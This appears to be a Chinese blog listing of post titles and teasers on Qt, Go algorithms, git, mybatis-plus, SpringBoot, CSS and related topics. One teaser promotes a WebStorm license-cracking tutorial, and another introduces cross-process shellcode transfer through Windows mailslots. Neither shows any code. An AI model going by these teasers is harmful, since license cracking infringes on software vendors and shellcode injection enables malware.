- undefined reference to vtable for问题解决(QT)

主要在运行时出现 原因是在自定义类使用信号与槽,在创建文件时,未继承QObject类并且没有添加Q_OBJECT: 解决: 在需要的类中,添加Q_OBJECT,继承QObject类. 然后使用QTCr ...

- 文心一言 VS 讯飞星火 VS chatgpt (124)-- 算法导论10.5 5题

五.用go语言,给定一个n结点的二叉树,写出一个 O(n)时间的非递归过程,将该树每个结点的关键字输出.要求除该树本身的存储空间外只能使用固定量的额外存储空间,且在过程中不得修改该树,即使是暂时的修改 ...

- 最新 2023.2 版本 WebStorm 永久破解教程,WebStorm 破解补丁永久激活(亲测有效)

最近 jetbrains 官方发布了 2023.2 版本的 IDEA,之前的激活方法并不支持这个新的版本. 下面是最新的激活教程,激活步骤和之前是类似的,只是换用了不同的补丁文件. 本教程支持 Jet ...

- 【本博客所有关于git文章迭代汇总】git操作(暂存,回退,绑定远程等),看这一篇就够了

1.git常用操作 git 小白操作,无非是clone,然后拉取,提交分支,第一次clone的时候,关联远程分支可能会遇到问题,可以看第四条git关联远程分支 # 在当前目录新建一个Git代码库 $ ...

- 通过mybatis-plus的自定义拦截器实现控制 mybatis-plus的全局逻辑删除字段的控制 (修改其最终执行的sql中的where条件)

需求:过滤部分请求不实现mybatis-plus的逻辑删除 看到网上关于mybatis-plus的自定义拦截器的文章有的少 想了想自己写了一篇 欢迎参考 指正 通过springboot的拦截器 在请求 ...

- 手撸一个SpringBoot配置中心实现配置动态刷新

业务需求 SpringBoot项目配置信息大多使用@Value注解或者@ConfigurationProperties注解读取配置信息,线上项目经常需要对某些配置进行调整,如果每次都需要修改配置文件再 ...

- C++ 邮件槽ShellCode跨进程传输

在计算机安全领域,进程间通信(IPC)一直是一个备受关注的话题.在本文中,我们将探讨如何使用Windows邮件槽(Mailslot)实现ShellCode的跨进程传输.邮件槽提供了一种简单而有效的单向 ...

- CSS(不定时更新)

一.使用img后的高度多了4px 由于img是行内元素,默认display: inline; 它与文本的默认行为类似,下边缘是与基线(baseline)对齐,而不是紧贴容器下边缘. 将displayp ...